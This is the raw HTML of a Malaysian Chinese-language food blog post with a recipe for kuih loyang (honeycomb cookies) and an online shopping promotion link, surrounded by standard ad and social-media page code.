<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC' property='v:title' rel='v:url'>年饼</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>来做新年必吃的蜜蜂窝 Kuih Loyang&#65292;香脆好吃&#65281;喜欢吃学起来&#65281;网购热卖中&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
来做新年必吃的蜜蜂窝 Kuih Loyang&#65292;香脆好吃&#65281;喜欢吃学起来&#65281;网购热卖中&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='12/22/2021 10:40:00 下午'>12/22/2021 10:40:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000&description=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6268528610546294273' itemprop='articleBody'>
<meta content='  来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！ 网购优惠详情 👉《 点击这里 Click Here 》👈 材料: 200克 粘米粉 100克 蛋 (约2个60克蛋) 100克 细砂糖 150克 椰奶 (coconut milk) 100...' name='twitter:description'/>
<a name='6268528610546294273'></a>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s1030" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="543" data-original-width="1030" src="https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000" /></a></div><br /><p></p><p>来做新年必吃的蜜蜂窝 Kuih Loyang&#65292;香脆好吃&#65281;喜欢吃学起来&#65281;网购热卖中&#65281;</p><p><b>网购优惠详情 👉&#12298;<a href="https://bit.ly/32bdTFT" target="_blank">点击这里 Click Here</a>&#12299;👈</b></p><p><b>材料:</b></p><p><br /></p><p>200克 粘米粉</p><p>100克 蛋 (约2个60克蛋)</p><p>100克 细砂糖</p><p>150克 椰奶 (coconut milk)</p><p>100克 水</p><p>&#189; 茶匙 盐</p><p><br /></p><p><b>做法:</b></p><p><br /></p><p>1 打散100克蛋&#65292;100克细砂糖&#65292;150克椰奶&#65292;100克水和&#189; 茶匙盐搅拌均匀&#12290;</p><p><br /></p><p>2 过筛加入粘米粉&#65292;把面糊搅拌至到没有颗粒状&#65292;搁置一旁&#65292;静置15分钟&#12290;</p><p><br /></p><p>3 把蜂巢饼模具一起加入油锅里&#65292;加热直到140&#176;C-150&#176;C&#12290;</p><p><br /></p><p>4 饼模具加热后&#65292;稍微轻轻的摇晃&#65292;去掉多余的油后粘上一层面糊&#12290;注意: 模具加热后可以沾上厨房纸巾&#65292;以吸干多余的油分再沾上面糊&#12290;面糊接触饼模具后&#65292;表面都会留下少许油&#65292;沾面糊前先搅拌&#12290;面糊不可高过蜂巢饼模具的顶部&#65292;否则脱不了模&#12290;</p><p><br /></p><p>5 先搅拌面糊,沾上厨房纸巾&#65292;以吸干多余的油&#12290;</p><p><br /></p><p>6 面糊不可高过蜂巢饼模具的顶部&#65292;否则脱不了模&#12290;</p><p><br /></p><p>7 放入热油锅里&#65292;别碰到锅的底部&#65292;大约10-15秒后把饼模具拉起&#65292;饼会顺势的掉下&#12290;如果饼稍微卡住&#65292;可以把模具做上下的动作&#65292;或者是用筷子把它推下&#12290;</p><p><br /></p><p>8 把模具继续沾上面糊&#65292;重复以上的动作&#65292;直到把面糊用完&#12290;</p><p><br /></p><p>9 蜂巢饼炸至稍微有点金黄就可以起锅了&#65292;整齐的摆放在厨房纸巾上吸干多余的油分&#12290;</p><p><br /></p><p>10 放在厨房纸巾上吸干多余的油分&#12290;</p><p><br /></p><p>11 摆放在密封的罐子里收藏&#12290;这饼简单不难做&#65292;但制作起来会比较费时&#12290;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjx2WwuW2IFY-YO7HeucoKGok6fxOv6lVBm2bkReR-OtRxtfsCSrhh0RjMemKuYDBHMYD4FheL-SxFuG_48jo9CEiNvz1ZNmV_19ckLjx53mFAl4ajNpG_DaXdatzRAoEENAKRCANaIZpFQluYVEeRtfWOT_an7c6R862fmeBHx6w3z5-23BT4URHkYYA=s543" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="543" data-original-width="371" src="https://blogger.googleusercontent.com/img/a/AVvXsEjx2WwuW2IFY-YO7HeucoKGok6fxOv6lVBm2bkReR-OtRxtfsCSrhh0RjMemKuYDBHMYD4FheL-SxFuG_48jo9CEiNvz1ZNmV_19ckLjx53mFAl4ajNpG_DaXdatzRAoEENAKRCANaIZpFQluYVEeRtfWOT_an7c6R862fmeBHx6w3z5-23BT4URHkYYA=s16000" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh1XXroXFRTT_9jeRsDo9wGVy-ywgMg4h7pnOuj1-pXyOQhuYKCKp8oUoeayCukQpAcjwNfyVnIcgE_pluuwiw0Fum0yyAO5NPOM8Yrvw7eU2q0q0gymQ22JdAx_zLR_iJ4-eKQDT_8wpfEghgKyMTYmpAE6GKyJor-jlKLYx_lD88Ogf7-_g6YpDGkTg=s792" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="652" data-original-width="792" src="https://blogger.googleusercontent.com/img/a/AVvXsEh1XXroXFRTT_9jeRsDo9wGVy-ywgMg4h7pnOuj1-pXyOQhuYKCKp8oUoeayCukQpAcjwNfyVnIcgE_pluuwiw0Fum0yyAO5NPOM8Yrvw7eU2q0q0gymQ22JdAx_zLR_iJ4-eKQDT_8wpfEghgKyMTYmpAE6GKyJor-jlKLYx_lD88Ogf7-_g6YpDGkTg=s16000" /></a></div><br /><p><br /></p><div><p><b>网购优惠详情 👉&#12298;<a href="https://bit.ly/32bdTFT" target="_blank">点击这里 Click Here</a>&#12299;👈</b></p></div><div><b><br /></b></div>

<br /><p><br /></p> <b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>来做新年必吃的蜜蜂窝 Kuih Loyang&#65292;香脆好吃&#65281;喜欢吃学起来&#65281;网购热卖中&#65281;</span>
<img alt='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s72-c'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
12/22/2021 10:40:00 下午
<span class='value-title' title='12/22/2021 10:40:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC' rel='tag'>
年饼
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&title=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000&description=来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2021/12/2021-25-Dec-Fried-Noodle-WUDONG.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2021/12/2021-21-Dec-Stainless-Steel-Chopstick.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=6268528610546294273&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/6268528610546294273/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
